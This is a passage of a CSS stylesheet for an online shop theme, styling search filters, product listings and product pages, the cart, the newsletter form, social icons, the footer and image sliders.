    align-items: center;
    margin-left: 0;
    width: 100%;
    color: #414141;
    background: #ebebeb;
    padding: .375rem .375rem .375rem .625rem;
    cursor: pointer
}

.facet-dropdown .select-title>i {
    margin-left: auto
}

.facet-dropdown .select-list {
    display: block;
    color: #414141;
    background: #f6f6f6;
    padding: .375rem .625rem
}

.facet-dropdown .select-list:hover {
    background: #2fb5d2;
    color: #fff;
    text-decoration: none
}

.facet-dropdown .dropdown-menu {
    padding: 0;
    margin-top: 3px;
    left: auto;
    width: 100%;
    background: #f6f6f6;
    border: none;
    -webkit-box-shadow: 1px 1px 1px 1px #ebebeb;
    box-shadow: 1px 1px 1px 1px #ebebeb
}

#search_filters .facet,
#search_filters_brands .facet,
#search_filters_suppliers .facet {
    padding-top: 0
}

#search_filters .facet .facet-label,
#search_filters_brands .facet .facet-label,
#search_filters_suppliers .facet .facet-label {
    margin-bottom: .3125rem
}

.column_filter #search_filters .facet .collapse {
    display: block
}

.column_filter .facet_filter_item_li {
    padding: 4px 0
}

.horizontal_filters .facet {
    border-bottom: 1px dashed #f2f2f2
}

.horizontal_filters .facet:last-child {
    border-bottom: none
}

.horizontal_filters .facet-title {
    min-width: 88px;
    margin: 6px 6px 6px 0
}

.horizontal_filters_dropdown #search_filters {
    position: relative
}

.horizontal_filters_dropdown .dropdown_wrap {
    position: static
}

.horizontal_filters_dropdown .dropdown_list {
    right: 0;
    padding: 6px;
    border: 1px solid #f2f2f2
}

.horizontal_filters_dropdown .dropdown_list:after,
.horizontal_filters_dropdown .dropdown_list:before {
    display: none
}

.horizontal_filters_dropdown .open .dropdown_list {
    background: #fff
}

.horizontal_filters_dropdown .facet {
    display: inline-block;
    margin-right: 6px
}

.horizontal_filters_dropdown .facet-title-mobile {
    display: none;
    padding: 6px 0
}

.horizontal_filters .facet_filter_item_form,
.horizontal_filters .facet_filter_item_li,
.horizontal_filters_dropdown .facet_filter_item_form,
.horizontal_filters_dropdown .facet_filter_item_li {
    display: inline-block;
    margin: 6px 30px 6px 0
}

.facet .collapse {
    display: block
}

.block-categories .acc_box .acc_header a {
    font-size: .875rem;
    padding: .625rem 0
}

.products-selection .filter-button .btn-secondary {
    padding: .75rem .5rem .6875rem
}

@media (max-width:767px) {
    #category #left-column {
        width: 100%
    }

    #category #left-column #search_filters_wrapper {
        margin-left: -30px;
        margin-right: -30px
    }

    #category #left-column #search_filter_controls {
        text-align: center;
        margin-bottom: 1rem
    }

    #category #left-column #search_filter_controls button {
        margin: 0 .5rem
    }

    #category #left-column #search_filters {
        margin-bottom: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        padding: 0;
        border-top: 1px solid #f6f6f6
    }

    #category #left-column #search_filters .facet {
        padding-top: 0;
        border-bottom: 1px solid #f6f6f6
    }

    #category #left-column #search_filters .facet .title {
        cursor: pointer
    }

    #category #left-column #search_filters .facet .title .collapse-icons .remove,
    #category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .add {
        display: none
    }

    #category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .remove {
        display: block
    }

    #category #left-column #search_filters .facet .facet-title {
        color: #414141;
        text-transform: uppercase
    }

    #category #left-column #search_filters .facet .h6 {
        margin-bottom: 0;
        padding: .625rem;
        display: inline-block
    }

    #category #left-column #search_filters .facet .navbar-toggler {
        display: inline-block;
        padding: .625rem .625rem 0 0
    }

    #category #left-column #search_filters .facet .collapse {
        display: none
    }

    #category #left-column #search_filters .facet .collapse.show {
        display: block
    }

    #category #left-column #search_filters .facet .facet-label a {
        margin-top: 0
    }

    #category #left-column #search_filters .facet ul {
        margin-bottom: 0
    }

    #category #left-column #search_filters .facet ul li {
        border-top: 1px solid #f6f6f6;
        padding: .625rem
    }

    #category #content-wrapper,
    #category #search_filter_toggler {
        width: 100%
    }

    .products-selection h1 {
        padding-top: 0;
        text-align: center;
        margin-bottom: 1rem
    }

    .products-selection .showing {
        padding-top: 1rem
    }

    #best-sales #content-wrapper,
    #new-products #content-wrapper,
    #prices-drop #content-wrapper {
        width: 100%
    }
}

@media (max-width:479px) {
    .products-selection .filter-button {
        padding-left: 0
    }

    #category #left-column #search_filters_wrapper {
        margin-left: -15px;
        margin-right: -15px
    }
}

.product_list.grid .product_list_item {
    border-top: 1px solid #f2f2f2;
    padding: 24px 7px 24px 8px
}

body#index .product_list.grid .product_list_item {
    border-top: none
}

.products.product_list.grid {
    margin-left: -7px;
    margin-right: -8px
}

.product_list.list .product_list_item {
    clear: both;
    padding-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #f5f5f5
}

.product_list.list .product_list_item:last-child {
    border-bottom: none
}

.product_list.list .product_list_item:first-child {
    padding-top: 0
}

.product_list.list .pro_second_box {
    padding-top: 8px
}

.product_list.list .block_blog .pro_second_box.pro_block_align_0 {
    text-align: center
}

.product_list.list .block_blog .blog_lr .pro_second_box.pro_block_align_0,
.product_list.list .block_blog .pro_second_box.pro_block_align_1 {
    text-align: left
}

.product_list.list .blog_lr .pro_first_box {
    float: left;
    max-width: 360px
}

.product_list.list .blog_lr .pro_second_box {
    margin-left: 380px
}

.product_list.list .ajax_block_product .yotpo,
.product_list.list .ajax_block_product .yotpo .yotpo-clr {
    clear: none
}

.product_list.list .ajax_block_product .hover_fly {
    display: none
}

.product_list.list .ajax_block_product .pro_first_box {
    float: left;
    max-width: 280px
}

.product_list.list .ajax_block_product .pro_second_box {
    margin-left: 300px
}

.product_list.list .ajax_block_product .s_title_block {
    height: auto;
    font-size: 1rem;
    margin-bottom: 1rem
}

.product_list.list .ajax_block_product .act_box {
    padding-top: 1em
}

.product_list.list .big_page_next_wrap {
    display: none
}

#big_page_next a:hover {
    color: #fff
}

#big_page_next a:hover .text_table_wrap {
    background: #444
}

#big_page_next a .text_table_wrap {
    background: #f2f2f2
}

#big_page_next a .text_table_wrap .text_td {
    font-size: 2em
}

.list_grid_switcher div {
    width: 24px;
    height: 24px;
    line-height: 24px;
    display: inline-block;
    text-align: center;
    font-size: 14px;
    cursor: pointer
}

.list_grid_switcher div.grid.selected,
.list_grid_switcher div.grid:hover,
.list_grid_switcher div.list.selected,
.list_grid_switcher div.list:hover {
    background-color: #bbb;
    color: #fff
}

.active_filter_title {
    margin-top: 3px
}

.active_filter_item {
    margin: 0 0 4px 6px;
    display: inline-block;
    border: 1px solid #f2f2f2;
    padding: 2px 3px;
    white-space: nowrap
}

.active_filter_item i {
    color: #777
}

.active_filter_item:hover {
    color: #444;
    border-color: #00a161
}

.active_filter_item:hover i {
    color: #00a161
}

#subcategories .subcate_list_view li {
    display: block;
    padding: 6px 0
}

#subcategories .subcate_list_view li .img {
    float: left;
    margin-right: 1em
}

#subcategories .subcate_list_view li .subcat_desc {
    display: block
}

#subcategories .inline_list li a.img {
    display: block;
    margin-bottom: 6px;
    text-align: center
}

#subcategories .inline_list li a.img img {
    border: 1px solid #f2f2f2
}

#subcategories .subcate_grid_view li {
    text-align: center;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 10px
}

#subcategories .subcate_grid_view li .subcategory-name {
    display: block
}

#subcategories .subcate_grid_view li .subcat_desc {
    display: none
}

.product-price {
    display: inline-block
}

.product-quantity .add {
    display: inline-block;
    vertical-align: middle
}

.product-quantity .add.add_full_width {
    display: block
}

.product-discounts>.product-discounts-title {
    font-weight: 400;
    font-size: .875rem
}

.product-discounts>.table-product-discounts thead tr th {
    width: 33%;
    padding: .375rem .625rem;
    background: #fff;
    border: .3125rem solid #ebebeb;
    text-align: center
}

.product-discounts>.table-product-discounts tbody tr {
    background: #f6f6f6
}

.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n) {
    background: #fff
}

.product-discounts>.table-product-discounts tbody tr td {
    padding: .375rem .625rem;
    text-align: center;
    border: .3125rem solid #ebebeb
}

.product-prices .tax-shipping-delivery-label {
    font-size: .8125rem;
    color: #878787
}

.product-unit-price {
    font-size: .75rem;
    margin-bottom: 0
}

.product-available {
    color: #4cbb6c
}

.product-last-items,
.product-unavailable {
    color: #ff9a52
}

#product-details .label {
    font-size: 1rem;
    color: #414141;
    font-weight: 700
}

#product-details .product-reference {
    display: none
}

.product-features {
    margin-top: .625rem
}

.product-features dl.data-sheet {
    border-bottom: 1px dashed #f2f2f2;
    padding: 6px 0;
    margin-bottom: 0
}

.product-features dl.data-sheet dt.name {
    text-transform: capitalize;
    min-width: 200px;
    font-weight: 700
}

.product-features dl.data-sheet dd.value {
    margin-bottom: 0
}

.product-variants .product-variants-item {
    margin-bottom: 10px
}

.product-variants .product-variants-item select {
    border: 1px solid #ebebeb;
    height: 1.875rem;
    width: 100%
}

.product-variants .product-variants-item ul {
    margin-bottom: 0
}

.product-variants .product-variants-item ul li {
    margin-right: 6px;
    margin-bottom: 6px
}

.product-variants .product-variants-item .color {
    margin-left: 0;
    margin-top: 0
}

.product-variants .control-label {
    margin-bottom: 4px;
    display: block
}

.product-flags {
    position: absolute;
    top: 0;
    width: 100%
}

li.product-flag {
    display: block;
    position: absolute;
    background: #2fb5d2;
    font-weight: 700;
    padding: .3125rem .4375rem;
    text-transform: uppercase;
    color: #fff;
    margin-top: .375rem;
    margin-left: -.3125rem;
    z-index: 2
}

li.product-flag.online-only {
    top: 25rem;
    right: 0;
    font-size: .75rem
}

li.product-flag.online-only:before {
    content: "\E30A";
    font-family: Material Icons;
    vertical-align: middle;
    margin: .3125rem
}

li.product-flag.discount {
    display: none
}

li.product-flag.on-sale {
    background: #f39d72;
    width: 100%;
    text-align: center;
    margin: 0;
    left: 0;
    top: 0
}

.product-customization .product-message {
    background: #ebebeb;
    border: none;
    width: 100%;
    height: 3.125rem;
    resize: none;
    padding: .625rem
}

.product-customization .file-input {
    width: 100%;
    opacity: 0;
    left: 0;
    z-index: 1;
    cursor: pointer;
    height: 2.125rem;
    overflow: hidden;
    position: absolute
}

.product-customization .custom-file {
    position: relative;
    background: #ebebeb;
    width: 100%;
    height: 2.125rem;
    line-height: 2.125rem;
    text-indent: .625rem;
    display: block
}

.product-customization .custom-file button {
    z-index: 0;
    position: absolute;
    right: 0;
    top: 0
}

.product-refresh {
    margin-top: .625rem
}

.social-sharing ul {
    margin-bottom: 0;
    display: inline-block
}

.social-sharing li {
    display: inline-block;
    margin-left: .5rem
}

.social-sharing li i {
    font-size: 1rem
}

.products-selection {
    margin-bottom: 20px
}

@media (max-width:991px) {
    .product-cover img {
        width: 100%
    }

    #product-modal .modal-content .modal-body {
        -webkit-box-orient: vertical;
        box-orient: vertical;
        -webkit-box-direction: normal;
        box-direction: normal;
        -moz-flex-direction: column;
        flex-direction: column;
        -ms-flex-direction: column;
        margin-left: 0
    }

    #product-modal .modal-content .modal-body img.product-cover-modal {
        width: 100%
    }

    #product-modal .modal-content .modal-body .arrows {
        display: none
    }

    #product-modal .modal-content .modal-body .image-caption {
        width: 100%
    }
}

.product_name_wrap .product_name {
    font-size: 1.25rem;
    line-height: 120%;
    margin-bottom: 1rem;
    font-weight: 400;
    color: #444
}

.pro_popup_trigger_box {
    bottom: 10px;
    right: 10px;
    position: absolute;
    z-index: 8
}

.pro_popup_trigger.layer_icon_wrap {
    display: none
}

.pro_popup_trigger.layer_icon_wrap.st_active {
    display: block
}

.pro_gallery_thumbs_vertical .swiper-container {
    height: 360px
}

.pro_gallery_thumbs_vertical .pro_gallery_thumb {
    max-height: 100%;
    width: auto
}

.pro_gallery_thumb_box {
    cursor: pointer;
    display: inline-block
}

.clicked_thumb .pro_gallery_thumb_box {
    border-color: #777
}

.hightlight_curr_thumbs .pro_gallery_thumb {
    opacity: .4
}

.hightlight_curr_thumbs .clicked_thumb .pro_gallery_thumb,
.hightlight_curr_thumbs .curr_combination_thumb .pro_gallery_thumb {
    opacity: 1
}

.pro_gallery_thumbs_grid .swiper-container .swiper-wrapper {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-pack: center;
    box-pack: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center
}

.pro_gallery_thumbs_grid .swiper-container .swiper-wrapper .swiper-slide {
    height: auto;
    padding: 0 5px 5px
}

.pro_gallery_thumbs_grid .swiper-slide,
.pro_gallery_thumbs_horizontal .swiper-slide {
    width: 72px
}

.pro_extra_info {
    margin-bottom: .375rem
}

.pro_extra_info_label {
    margin-right: .25rem
}

.product_right_column .product-manufacturer .pro_extra_info_content {
    text-align: centerl
}

.product_right_column .product-manufacturer .pro_extra_info_label {
    display: none
}

.pro_extra_info_brand {
    display: inline-block
}

.cart-grid {
    margin-bottom: 1rem
}

.cart-summary-line {
    margin-bottom: 4px
}

.cart-summary-line .value {
    float: right
}

.cart-grid-right hr {
    margin: 0
}

.cart-grid-right .promo-discounts {
    margin-bottom: 0
}

.promo-code .alert-danger {
    display: none
}

.product-line-grid-left img {
    max-width: 100%
}

.product-line-grid-body>.product-line-info>.label {
    padding: 0;
    line-height: inherit;
    text-align: left;
    white-space: inherit
}

.product-line-grid-body>.product-line-info>.out-of-stock {
    color: red
}

.product-line-grid-body>.product-line-info>.available {
    color: #4cbb6c
}

.product-line-grid-body>.product-line-info>.unit-price-cart {
    padding-left: .3125rem;
    font-size: .875rem;
    color: #878787
}

.product-line-grid-right .bootstrap-touchspin {
    width: 4.25rem
}

@media (max-width:767px) {
    .product-line-grid-body {
        margin-bottom: 1rem
    }
}

@media (max-width:479px) {
    .cart-items {
        padding: 1rem 0
    }

    .cart-item {
        border-bottom: 1px solid #ebebeb
    }

    .cart-item:last-child {
        border-bottom: 0
    }

    .cart-grid-body .cart-overview {
        padding: 0
    }

    .cart-grid-body .no-items {
        padding: 1rem;
        display: inline-block
    }

    .product-line-grid-left {
        padding-right: 0 !important
    }
}

@media (max-width:360px) {

    .product-line-grid-right .price,
    .product-line-grid-right .qty {
        width: 100%
    }
}

#block-reassurance img {
    opacity: .7;
    width: 1.5625rem;
    margin-right: .625rem
}

#block-reassurance li {
    border-bottom: 1px solid rgba(0, 0, 0, .1)
}

#block-reassurance li:last-child {
    border: 0
}

#block-reassurance li .block-reassurance-item {
    padding: 1rem 1.5rem
}

.quickview .modal-dialog {
    max-width: 62rem
}

.quickview .modal-content {
    min-height: 28.125rem;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .5);
    box-shadow: 0 0 20px rgba(0, 0, 0, .5)
}

.quickview .modal-header {
    border: none;
    padding: .375rem
}

.quickview .modal-body {
    min-height: 23.75rem
}

.quickview .modal-footer {
    border-top: 1px solid hsla(40, 3%, 66%, .3)
}

.quickview .layer {
    display: none
}

.quickview .social-sharing {
    margin-top: 0;
    margin-left: 2rem
}

.block_newsletter {
    font-size: .875rem;
    margin-bottom: .625rem
}

.block_newsletter form {
    position: relative
}

.block_newsletter form input[type=text] {
    border: none;
    padding: 10px;
    min-width: 255px;
    background: #ebebeb;
    color: #acaaa6
}

.block_newsletter form input[type=text]:focus {
    outline: 3px solid #2fb5d2;
    color: #414141;
    background: #fff
}

.block_newsletter form input[type=text]:focus+button .search {
    color: #2fb5d2
}

.block_newsletter form input[type=text]::-webkit-input-placeholder {
    color: hsla(40, 3%, 66%, .5);
    text-indent: .625rem
}

.block_newsletter form input[type=text]:-moz-placeholder,
.block_newsletter form input[type=text]::-moz-placeholder {
    color: hsla(40, 3%, 66%, .5);
    text-indent: .625rem
}

.block_newsletter form input[type=text]:-ms-input-placeholder {
    color: hsla(40, 3%, 66%, .5);
    text-indent: .625rem
}

.block_newsletter form button[type=submit] {
    position: absolute;
    background: none;
    border: none;
    bottom: .3125rem;
    right: .125rem;
    color: #878787
}

.block_newsletter form button[type=submit] .search:hover {
    color: #2fb5d2
}

.block_newsletter p {
    padding-top: .375rem
}

.block_newsletter form .input-wrapper {
    overflow: hidden
}

.block_newsletter form input[type=text] {
    padding: 11px;
    width: 100%
}

.block_newsletter form input[type=text]:focus {
    border: 3px solid #2fb5d2;
    padding: 8px 8px 9px;
    outline: 0
}

.block_newsletter form input {
    height: 42px
}

.linklist .blockcms-title a {
    color: #414141
}

.account-list a {
    color: #acaaa6
}

.account-list a:hover {
    color: #2fb5d2
}

.block-social {
    text-align: right
}

.block-social li {
    height: 2.5rem;
    width: 2.5rem;
    background-color: #ebebeb;
    background-repeat: no-repeat;
    display: inline-block;
    margin: .125rem;
    cursor: pointer
}

.block-social li:hover {
    background-color: #2fb5d2
}

.block-social li a {
    display: block;
    height: 100%;
    white-space: nowrap;
    text-indent: 100%;
    overflow: hidden
}

.block-social li a:hover {
    color: transparent
}

.facebook {
    background-image: url(../css/3935e107ea61866e60d7946dc6a962f1.svg)
}

.facebook:before {
    content: "";
    background-image: url(../css/8b05d51ede908907d65695558974d86f.svg)
}

.facebook.icon-gray {
    background-image: url(../css/d3fbae74a276a9f6cf1d6241f29b61a3.svg)
}

.facebook.icon-gray:hover {
    background-image: url(../css/8b05d51ede908907d65695558974d86f.svg)
}

.twitter {
    background-image: url(../css/a67175d1ea11389d9107bd8c08f9d7d7.svg)
}

.twitter:before {
    content: "";
    background-image: url(../css/ffddcb3736980b23405b31142a324b62.svg)
}

.twitter.icon-gray {
    background-image: url(../css/d1a435fd2571e67858a31ee954b52278.svg)
}

.twitter.icon-gray:hover {
    background-image: url(../css/ffddcb3736980b23405b31142a324b62.svg)
}

.rss {
    background-image: url(../css/cf2f3c1d5c7cb02c29f61964313148e1.svg)
}

.youtube {
    background-image: url(../css/22c0528acb6d9cd5bf4c8f96381bc05c.svg)
}

.googleplus {
    background-image: url(../css/36bff72dcba3098b4b70b482b22c29ab.svg)
}

.googleplus:before {
    content: "";
    background-image: url(../css/c1a65805f759901a39d10eb854c1dcf2.svg)
}

.googleplus.icon-gray {
    background-image: url(../css/7c24d4275efcbe8891f78378b7c808e0.svg)
}

.googleplus.icon-gray:hover {
    background-image: url(../css/c1a65805f759901a39d10eb854c1dcf2.svg)
}

#block_myaccount_infos .myaccount-title a {
    color: #414141
}

.pinterest {
    background-image: url(../css/afb2ed6d67613a724a420a39b4fe5b0d.svg)
}

.pinterest:before {
    content: "";
    background-image: url(../css/b1db819132e64a3e01911a1413c33acf.svg)
}

.pinterest.icon-gray {
    background-image: url(../css/7988be8b63edf9c4accebf94d5db7927.svg)
}

.pinterest.icon-gray:hover {
    background-image: url(../css/b1db819132e64a3e01911a1413c33acf.svg)
}

.vimeo {
    background-image: url(../css/f255af0bbbe837e79f7821827f9c6f10.svg)
}

.instagram {
    background-image: url(../css/0266b05265f317a7409560b751cd61e8.svg)
}

@media (max-width:767px) {
    .block_newsletter {
        padding-bottom: .625rem;
        border-bottom: 1px solid #f6f6f6
    }

    .footer-container {
        -webkit-box-shadow: none;
        box-shadow: none;
        margin-top: 0
    }

    .footer-container .wrapper {
        padding-left: 0 !important;
        padding-right: 0 !important
    }

    .footer-container .links .h3 {
        line-height: 1.5;
        font-size: 1rem
    }

    .footer-container .links .title {
        padding: .625rem;
        border-bottom: 1px solid #f6f6f6;
        cursor: pointer
    }

    .footer-container .links .title .collapse-icons .remove,
    .footer-container .links .title[aria-expanded=true] .collapse-icons .add {
        display: none
    }

    .footer-container .links .title[aria-expanded=true] .collapse-icons .remove {
        display: block
    }

    .footer-container .links .navbar-toggler {
        display: inline-block;
        padding: 0
    }

    .footer-container .links .collapse {
        display: none
    }

    .footer-container .links .collapse.in {
        display: block
    }

    .footer-container .links ul {
        background-color: #f6f6f6;
        margin-bottom: 0
    }

    .footer-container .links ul>li {
        padding: .625rem;
        border-bottom: 1px solid #fff;
        font-weight: 700
    }

    .footer-container .links ul>li a {
        color: #414141
    }
}

.contact-rich {
    color: #878787;
    margin-bottom: 2rem;
    word-wrap: break-word
}

.contact-rich h4 {
    text-transform: uppercase;
    color: #414141;
    margin-bottom: 2rem
}

.contact-rich .block {
    height: auto;
    overflow: hidden
}

.contact-rich .block .icon {
    float: left;
    width: 3.5rem
}

.contact-rich .block .icon i {
    font-size: 2rem
}

.contact-rich .block .data {
    color: #414141;
    font-size: .875rem;
    width: auto;
    overflow: hidden
}

.contact-rich .block .data.email {
    padding-top: .375rem
}

.easyzoom {
    position: relative;
    *display: inline;
    *zoom: 1
}

.easyzoom img {
    vertical-align: bottom
}

.easyzoom.is-loading img {
    cursor: progress
}

.easyzoom.is-ready img {
    cursor: crosshair
}

.easyzoom.is-error img {
    cursor: not-allowed
}

.easyzoom-notice {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    height: 32px;
    line-height: 32px;
    text-align: center;
    width: 32px;
    margin-top: -16px;
    margin-left: -16px;
    background: url(../css/643c099cf75275966836b20488293056.gif) no-repeat 50% #fff;
    border-radius: 2px
}

.is-error .easyzoom-notice {
    background: #fff
}

.easyzoom-flyout {
    position: absolute;
    overflow: hidden;
    background: #fff;
    z-index: 4
}

.easyzoom-flyout img {
    max-width: none;
    width: auto
}

.easyzoom--overlay .easyzoom-flyout {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.easyzoom--adjacent .easyzoom-flyout {
    top: 0;
    left: 100%;
    width: 100%;
    height: 100%;
    margin-left: 20px
}

.swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    z-index: 1
}

.swiper-container-no-flexbox .swiper-slide {
    float: left
}

.swiper-container-vertical>.swiper-wrapper {
    -webkit-box-orient: vertical;
    -ms-flex-direction: column;
    flex-direction: column
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-box-sizing: content-box;
    box-sizing: content-box
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.swiper-container-multirow>.swiper-wrapper {
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.swiper-container-free-mode>.swiper-wrapper {
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    margin: 0 auto
}

.swiper-slide {
    -webkit-flex-shrink: 0;
    -ms-flex: 0 0 auto;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative
}

.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
    height: auto
}

.swiper-container-autoheight .swiper-wrapper {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-transition-property: -webkit-transform, height;
    -webkit-transition-property: height, -webkit-transform;
    transition-property: height, -webkit-transform;
    transition-property: transform, height;
    transition-property: transform, height, -webkit-transform
}

.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000
}

.swiper-wp8-horizontal {
    -ms-touch-action: pan-y;
    touch-action: pan-y
}

.swiper-wp8-vertical {
    -ms-touch-action: pan-x;
    touch-action: pan-x
}

.swiper-button {
    cursor: pointer
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
    cursor: auto
}

.swiper-button-prev .fto-left-open-3,
.swiper-button-prev .slider_arrow_left {
    display: block
}

.is_rtl .swiper-button-prev .fto-left-open-3,
.is_rtl .swiper-button-prev .slider_arrow_left,
.swiper-button-prev .fto-right-open-3,
.swiper-button-prev .slider_arrow_right {
    display: none
}

.is_rtl .swiper-button-prev .fto-right-open-3,
.is_rtl .swiper-button-prev .slider_arrow_right,
.swiper-button-next .fto-right-open-3,
.swiper-button-next .slider_arrow_right {
    display: block
}

.is_rtl .swiper-button-next .fto-right-open-3,
.is_rtl .swiper-button-next .slider_arrow_right,
.swiper-button-next .fto-left-open-3,
.swiper-button-next .slider_arrow_left {
    display: none
}

.is_rtl .swiper-button-next .fto-left-open-3,
.is_rtl .swiper-button-next .slider_arrow_left {
    display: block
}

.swiper-button-lr {
    overflow: hidden
}

.swiper-button-lr .swiper-button {
    position: absolute;
    overflow: hidden;
    text-align: center;
    z-index: 5;
    cursor: pointer
}

.swiper-button-lr .swiper-button.swiper-button-disabled {
    cursor: default
}

.swiper-button-lr .swiper-button i {
    height: 46px;
    line-height: 46px;
    width: 46px;
    text-align: center;
    font-size: 1.5em
}

.swiper-button-lr .swiper-button-next,
.swiper-button-lr .swiper-button-prev {
    top: 0;
    bottom: 0;
    height: 100%;
    width: 46px
}

.swiper-button-lr .swiper-button-next i,
.swiper-button-lr .swiper-button-prev i {
    position: absolute;
    top: 50%;
    margin-top: -23px
}

.swiper-button-lr .swiper-button-bottom,
.swiper-button-lr .swiper-button-top {
    right: 0;
    left: 0;
    width: 100%;
    height: 26px;
    line-height: 26px
}

.swiper-button-lr .swiper-button-bottom i,
.swiper-button-lr .swiper-button-top i {
    height: 26px;
    line-height: 26px;
    position: absolute;
    left: 50%;
    margin-left: -23px
}

.swiper-button-lr .swiper-button-prev {
    left: -100px;
    -webkit-transition: left .3s ease;
    transition: left .3s ease
}

.is_rtl .swiper-button-lr .swiper-button-prev {
    left: auto;
    right: -100px
}

.swiper-button-lr .swiper-button-next {
    right: -100px;
    -webkit-transition: right .3s ease;
    transition: right .3s ease
}

.is_rtl .swiper-button-lr .swiper-button-next {
    right: auto;
    left: -100px
}

.swiper-button-lr .swiper-button-top {
    top: -100px;
    -webkit-transition: top .3s ease;
    transition: top .3s ease
}

.swiper-button-lr .swiper-button-top .slider_arrow_top {
    display: block
}

.swiper-button-lr .swiper-button-top .slider_arrow_bottom {
    display: none
}

.swiper-button-lr .swiper-button-bottom {
    bottom: -100px;
    -webkit-transition: bottom .3s ease;
    transition: bottom .3s ease
}

.swiper-button-lr .swiper-button-bottom .slider_arrow_bottom {
    display: block
}

.swiper-button-lr .swiper-button-bottom .slider_arrow_top {
    display: none
}

.swiper-button-lr.swiper-navigation_visible>.swiper-button-prev,
.swiper-button-lr:hover>.swiper-button-prev {
    left: 0
}

.is_rtl .swiper-button-lr.swiper-navigation_visible>.swiper-button-prev,
.is_rtl .swiper-button-lr:hover>.swiper-button-prev {
    left: auto;
    right: 0
}

.swiper-button-lr.swiper-navigation_visible>.swiper-button-next,
.swiper-button-lr:hover>.swiper-button-next {
    right: 0
}

.is_rtl .swiper-button-lr.swiper-navigation_visible>.swiper-button-next,
.is_rtl .swiper-button-lr:hover>.swiper-button-next {
    right: auto;
    left: 0
}

.swiper-button-lr.swiper-navigation_visible .swiper-button-top,
.swiper-button-lr:hover .swiper-button-top {
    top: 0
}

.swiper-button-lr.swiper-navigation_visible .swiper-button-bottom,
.swiper-button-lr:hover .swiper-button-bottom {
    bottom: 0
}

.swiper-button-lr.swiper-navigation-circle .swiper-button,
.swiper-button-lr.swiper-navigation-full .swiper-button,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button {
    color: #fff;
    background: rgba(0, 0, 0, .4)
}

.swiper-button-lr.swiper-navigation-circle .swiper-button.swiper-button-disabled,
.swiper-button-lr.swiper-navigation-full .swiper-button.swiper-button-disabled,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button.swiper-button-disabled {
    color: #777
}

.products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button,
.products_slider .swiper-button-lr.swiper-navigation-full .swiper-button,
.products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button {
    background: #ccc
}

.swiper-button-lr.swiper-navigation-circle .swiper-button:hover,
.swiper-button-lr.swiper-navigation-full .swiper-button:hover,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button:hover {
    background: rgba(0, 0, 0, .8)
}

.products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button:hover,
.products_slider .swiper-button-lr.swiper-navigation-full .swiper-button:hover,
.products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button:hover {
    background: #777
}

.swiper-button-lr.swiper-navigation-circle .swiper-button.swiper-button-disabled:hover,
.swiper-button-lr.swiper-navigation-full .swiper-button.swiper-button-disabled:hover,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button.swiper-button-disabled:hover {
    background: rgba(68, 68, 68, .4)
}

.products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button.swiper-button-disabled:hover,
.products_slider .swiper-button-lr.swiper-navigation-full .swiper-button.swiper-button-disabled:hover,
.products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button.swiper-button-disabled:hover {
    background: #ccc
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-next,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-prev,
.swiper-button-lr.swiper-navigation-circle .swiper-button-next,
.swiper-button-lr.swiper-navigation-circle .swiper-button-prev,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-next,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-prev {
    bottom: auto;
    height: auto;
    top: 50%;
    margin-top: -34px;
    width: auto;
    padding: 0
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-next i,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-prev i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-next i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-prev i,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-next i,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-prev i {
    position: static;
    height: 68px;
    line-height: 66px;
    width: 36px;
    margin-top: 0
}

.products_slider .swiper-button-lr.swiper-navigation-arrow .swiper-button-next.swiper-button-outer,
.products_slider .swiper-button-lr.swiper-navigation-arrow .swiper-button-prev.swiper-button-outer,
.products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button-next.swiper-button-outer,
.products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button-prev.swiper-button-outer,
